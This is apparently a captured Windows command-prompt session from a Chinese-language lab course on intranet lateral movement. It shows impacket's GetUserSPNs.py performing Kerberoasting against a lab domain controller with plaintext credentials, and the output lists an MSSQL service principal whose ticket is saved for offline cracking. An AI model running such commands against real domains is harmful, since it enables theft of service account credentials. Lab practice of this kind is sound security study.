 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
F:\gayxiaodi\develop\14inside_network\181-内网攻防-横向移动篇&票据HASH&传递项目&环境复现等(1)\impacket-0.11.0\impacket-0
.11.0\examples>python GetUserSPNs.py -request -dc-ip 192.168.3.142 0day.org/jack:admin!@#45 -outputfile hash.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/Srv-DB-0day.0day.org:1433 sqlsvr 2019-05-25 20:38:10.273557 2024-12-05 13:49:06.398928
找到了mssqlsvc的票据
[-] CCache file is not found. Skipping...
F:\gayxiaodi\develop\14inside_network\181-内网攻防-横向移动篇&票据HASH&传递项目&环境复现等(1)\impacket-0.11.0\impacket-0
.11.0\examples>